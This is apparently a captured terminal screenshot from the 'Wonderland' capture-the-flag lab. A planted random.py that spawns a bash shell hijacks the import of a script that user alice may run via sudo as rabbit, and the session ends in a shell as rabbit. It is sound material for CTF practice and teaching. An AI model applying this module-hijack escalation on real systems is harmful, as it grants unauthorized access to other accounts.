 alice@wonderland:~$ ls
random.py  root.txt  walrus_and_the_carpenter.py
alice@wonderland:~$ cat random.py
import pty; pty.spawn("/bin/bash")
alice@wonderland:~$ sudo -l
[sudo] password for alice:
Matching Defaults entries for alice on wonderland:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on wonderland:
    (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:~$ ls
random.py  root.txt  walrus_and_the_carpenter.py